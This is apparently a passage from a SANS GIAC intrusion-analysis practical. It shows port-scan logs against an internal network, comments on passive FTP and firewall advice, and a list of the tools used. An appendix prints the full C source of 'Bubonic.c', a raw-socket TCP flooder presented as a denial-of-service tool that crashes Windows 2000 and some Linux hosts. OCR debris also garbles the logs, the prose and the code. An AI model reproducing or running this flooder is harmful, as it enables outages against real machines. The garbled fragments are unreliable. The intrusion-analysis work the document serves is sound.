Jun 27 01:55:37 193.251.35.190:1798 -> MY.NET.181.88:3165 SYN **S*****<br>Jun 27 01:55:38 193.251.35.190:1902 -> MY NET 191.99:2160 SYN ++s+++++
Jun 27 01:55:36 193.251.35.190:1778 -> MY.NET.181.88:21 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1785 -> MY.NET.181.88:3152 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1787 -> MY.NET.181.88:3154 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1790 -> MY.NET.181.88:3157 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1791 -> MY.NET.181.88:3158 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1792 -> MY.NET.181.88:3159 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1793 -> MY.NET.181.88:3160 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1794 -> MY.NET.181.88:3161 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1795 -> MY.NET.181.88:3162 SYN **S*****
Jun 27 01:55:37 193.251.35.190:1796 -> MY.NET.181.88:3163 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1803 -> MY.NET.181.88:3169 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1806 -> MY.NET.181.88:3172 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1811 -> MY.NET.181.88:3177 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1813 -> MY.NET.181.88:3179 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1814 -> MY.NET.181.88:3180 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1815 -> MY.NET.181.88:3181 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1816 -> MY.NET.181.88:3182 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1817 -> MY.NET.181.88:3183 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1818 -> MY.NET.181.88:3184 SYN **S*****
```

```
Jun 27 01:55:38 193.251.35.190:1819 -> MY.NET.181.88:3185 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1820 -> MY.NET.181.88:3186 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1823 -> MY.NET.181.88:3189 SYN **S*****
Jun 27 01:55:38 193.251.35.190:1824 -> MY.NET.181.88:3190 SYN **S*****
Jun 27 01:55:42 193.251.35.190:1859 -> MY.NET.181.88:3191 SYN **S*****
<snip a large amount of data>
Jun 27 03:29:00 193.251.35.190:3550 -> MY.NET.181.88:21 SYN **S*****
Jun 27 03:28:59 193.251.35.190:3543 -> MY.NET.181.88:4394 SYN **S*****
Jun 27 03:28:59 193.251.35.190:3545 -> MY.NET.181.88:4396 SYN **S*****
Jun 27 03:29:00 193.251.35.190:3551 -> MY.NET.181.88:4398 SYN **S*****
Jun 27 03:29:01 193.251.35.190:3555 -> MY.NET.181.88:4401 SYN **S*****
Jun 27 03:29:01 193.251.35.190:3557 -> MY.NET.181.88:21 SYN **S*****
Jun 27 03:29:02 193.251.35.190:3559 -> MY.NET.181.88:4404 SYN **S*****
Jun 27 03:29:02 193.251.35.190:3560 -> MY.NET.181.88:4403 SYN **S*****
Jun 27 03:29:03 193.251.35.190:3564 -> MY.NET.181.88:4406 SYN **S*****
```
3.421-331.1901.3287 -> **NR** Authorities 200<br>
3.251.133.1901.3287 -> **NR** AUTHER 181.488 AND STAR CONDITION 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 200  $p_{\text{asstiv}}$   $\overline{111}$ That capture is interesting as it appears to be an FTP session (TCP port 21) followed by connections by the remote host to high ports (ports > 1024). This is a normal method for passive FTP. However the time interval is much too short and is constantly repeated. Examination of the packet payload would provide a better picture into what is happening. Details on active versus passive FTP can be found at the Geek Speak site. This site also includes network traces to assist in learning about the difference between active and passive FTP

Overall it is strongly recommended that a firewall solution be implemented on the network and the existing hosts checked for trojan programs. Within a one minute span on a single day, one attacker was already able to map out the complete internal network and determine which hosts have POP3 servers. If this is a typical day, this network is at grave risk of being compromised.

# **Analysis Process**

In order to analyze the data in the "Analyze This" Scenario a number of processes and tools were used.

- The first tool used was the most obvious, the analyst's own eyes and brain. The analyst was looking for interesting patterns in the output, from a lot of traffic from a single host to unusual packet flags or warnings. Once groups of interesting or unusual data was identified the computer came into play.
- For packet types not readily identified, a search was made of indexed web sites using the www.google.com search engine. As an example, in order to determine what could generate the UDP 6970 packets, the search parameter of "6970/udp" was used. This resulted in links to the Firewall mailing list archives and information that the 6970/udp port is used by RealAudio. This information was then confirmed by checking with the RealNetworks site.
- To determine the site originating the traffic, the American Registry for Internet Numbers and RIPE Whois databases were queried with the source IP addresses. The results indicated the primary owners of the IP blocks in question.
- For the port scans of TCP 110, a query was made to the CVE database for the POP3 keyword. This displayed a long list of why POP3 is a commonly used entry point into a network or host.
- The SANS GIAC site was also searched for similar packets in order to provide correlation for unknown or initially confusing detections.

# **Addendum**

### **Reference Sites**





# **Tools Used**

The tools used to analyse the data and their respective sites are listed below:



# **Source Code: Bubonic.c**

/\*

```
Site<br>
Site<br>
Constrained Alternative Sites are listed below:<br>
Site<br>
Site<br>
Constrained Alternative for capture and display of packets<br>
<b>Standard library for capture and display of packets<br>
Capture of packets fro
* Bubonic.c lame DoS against Windows 2000 machines
* and certain versions of Linux (worked against an Ultra5
 * running Redhat Zoot. Should compile under anything.
* Randomly sends TCP packets with random settings, etc.
 * Brings the load up causing the box to crash with
 * error code:
 * STOP 0x00000041 (0x00001000,0x00001279,0x000042A,0x00000001)
* MUST_SUCCEED_POOL_EMPTY
 * CODE RIPPED FROM MY OTHER BGP KILLER WITH SETTINGS TWEAKED.
 * WEE MULTICODE... www.antioffline.com/daemonic.c
 * shouts... hrmm fsck it why not...
 * #unixgods on the efnet, jhh, iggie, rajak, speye, obecian,
 * qwer7y, m3th, god-, tattooman, spikeman, and my wife.
 * Can't forget security staff all over the place.
 * Logs for the packets sent at www.antioffline.com/logged
 * Windows2K screen shots at www.antioffline.com/loads.html
 */
#include #include #include #include #include #include #include
#ifndef __USE_BSD
#define __USE_BSD
#endif
#ifndef __FAVOR_BSD
#define __FAVOR_BSD
#endif
#include #include #include #include #include #include
#ifdef LINUX
#define FIX(x) htons(x)
#else
#define FIX(x) (x)
#endif
struct ip_hdr {
                 ip_h1:4,
                  ip_v:4;u_{\text{char}} ip_tos;<br>u short ip len;
```
 $ip$ len;

```
e<br>c section of the constructive an port 199\n")<br>choostnation Address\n");<br>Constitution Address\n");<br>ESANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000<br>pposteds\n\n");<br>pposteds\n\n"
                 \text{dr} finds \text{dr}m >> 16);<br>sum:
    u_short ip_id;
    u_short ip_off;<br>u_char ip ttl;
                ip_ttl;
    u_char ip_p;<br>u_short ip_sur
    u_short ip_sum;<br>u_long saddr,
                saddr, daddr;
};
struct tcp_hdr {<br>u_short
                 th_sport;
    u_short th_dport;
    u_long th_seq;<br>u_long th_syn;
    u_long th_syn;<br>u_int th_x2:4
                th\_x2:4th_off:4;
    u_char th_flags;<br>u_short th_win;
                \th win;
    u_short th_sum;
    u_short th_urp;
};
struct tcpopt_hdr {
    u_char type;
    u_char len;
    u short value;
};
struct pseudo hdr {
    u_long saddr, daddr;
    u_char mbz, ptcl;
    u_short tcpl;
};
struct packet {
    struct ip/*_hdr*/ ip;
    struct tcphdr tcp;
};
struct cksum {
    struct pseudo_hdr pseudo;
    struct tcphdr tcp;
};
struct packet packet;
struct cksum cksum;
struct sockaddr_in s_in;
u_short bgport, bgsize, pps;
u_long radd;
u_long sradd;
int sock;
void usage(char *progname)
{
    fprintf(stderr, "Usage: %s \n", progname);
    fprintf(stderr, "Ports are set to send and receive on port 179\n");
    fprintf(stderr, "dst:\tDestination Address\n");
    fprintf(stderr, "src:\tSource Address\n");
    fprintf(stderr, "size:\tSize of packet which should be no larger than 1024 should allow for xtra header info thru routes\n");
    fprintf(stderr, "num:\tpackets\n\n");
    exit(1);}
inline u_short in_cksum(u_short *addr, int len)
{
    register int nleft = len;
    register u_short *w = addr;
    register int sum = 0;
    u_short answer = 0;
     while (nleft > 1) {
         sum + = *w++;nleft = 2;}
      if (nleft == 1) {
          *(u_{\text{char}}^*')(&answer) = *(u_char *) w;
         sum += answer;
     }
     sum = (sum \gt{>=} 16) + (sum \& 0xffff);sum += (sum \gt{16});answer = ~\simsum;
     return(answer);
}
u_long lookup(char *hostname)
{
    struct hostent *hp;
    if (\text{hp} = \text{qethostbyname}(\text{hostname})) == \text{NULL})fprintf(stderr, "Could not resolve %s fucknut\n", hostname);
       exit(1);
```

```
}
```

```
return *(u_long *)hp->h_addr;
```

```
}
```

```
□ S 2<br>
c = 2009<br>
c = 1009;<br>
c = 1009;<br>
c = 1009;<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 70(s);<br>
F = 7
                    \text{th}\text{-}\text{flags} = 0;
void flooder(void)
{
     struct timespec ts;
     int i;
     memset(&packet, 0, sizeof(packet));
     ts.tv_sec = 0;<br>ts.tv nsec = 100;
     ts.tv_nsec
    packet Lip.jp_h1 = 5;
     packet Lip.jp_v = 4;
     packet.ip.ip_p = IPPROTO_TCP;
     packet.ip.ip_tos = 0xc9;
     packet.ip.ip_id = radd;
     packet Lip Lip_length = FIX(sizeof(packet));
     packet.ip.ip_off = random();<br>packet.ip.ip ttl = 255;
     packet.ip.ip_ttl = 255;<br>packet.ip.ip dst.s addr = radd;
    packet.ip.ip_dst.s_addr
     packet.tcp.th_flags = 0;<br>nacket.tcp.th win = 0;
     packet.tcp.th_win
     packet.tcp.th\_seq = random();<br>packet.tcp.th_ack = 0;
     packet.tcp.th_ack = 0;<br>
packet.tcp.th_of = 0;
    packet.tcp.th_off = 0;<br>packet.tcp.th_urp = 0;
     packet.tcp.th_urp = 0;<br>
packet.tcp.th_dport = random();packet.tcp.th_dport = random<br>
cksum.pseudo.daddr = sradd:
     cksum.pseudo.daddr = sra<br>cksum.pseudo.mbz = 0;cksum.pseudo.mbz = 0;<br>
cksum.pseudo.ptcl = IPPROTO_TCP;
     cksum.pseudo.ptcl
     cksum.pseudo.tcpl = random();
     s_in.sin_family = AF_INET;<br>s_in.sin_ddr.s_ddr = sradd;\begin{array}{ll}\ns_{1} \dots \ns_{1} \dots \ns_{1\overline{\sin}.sin_port
     for(i=0;;++i) {
     if( !(i&31337) ) {
          packet.tcp.th_sport = 80;
          cksum.pseudo.saddr = packet.ip.ip_src.s_addr = sradd;
          packet.tcp.th_flags = random();
          packet.tcp.th\_ack = random();}
     else {
          packet.tcp.th flags = rand();
          packet.tcp.th_ack = rand();
     }
         ++packet.ip.ip_id;
         /*++packet.tcp.th_sport*/;
         ++packet.tcp.th_seq;
         if (!bgport)
            s_in.sin_port = packet.tcp.th_dport = random();
         packet Lip.jpgum = 0;packet.tcp.th_sum = 0;
         cksum.tcp = packet.tcp;
         packet.ip.ip_sum = in_cksum((void *)&packet.ip, 20);
         packet.tcp.th_sum = in_cksum((void *)&cksum, sizeof(cksum));
         if (sendto(sock, &packet, sizeof(packet), 0, (struct sockaddr *)&s_in, sizeof(s_in)) < 0);
     }
}
int main(int argc, char *argv[])
{
     int on = 1;printf("Bubonic -- sil@antioffline.com\n\n");
     if ((sock = socket(PF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
         perror("socket");
         exit(1);
     }
     setgid(getgid()); setuid(getuid());
     if (\text{arcc} < 4)
```
# © SANS Institute 2000 - 2005 Author retains full rights.

```
© SANS Institute 2000 - 2005 Author retains full rights. Author retains full rights.
```
**C** SANS INSTITUTE THE REFORM OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDUCTION OF THE CONDU

*Ken McKinlay*

```
usage(argv[0]);
if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, (char *)&on, sizeof(on)) < 0)
  perror("setsockopt");
  exit(1);}
srand((time(NULL) ^ getpid()) + getppid());
printf("\nFinding host\n"); fflush(stdout);
radd = lookup(argv[1]);
bgport = atoi(argv[3]);
bgsize = atoi(argv[4]);
sradd = lookup(argv[2]);
printf("AntiOffline -- Putting the Hero in Heroin\n");
flooder();
return 0;
```
{

}

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



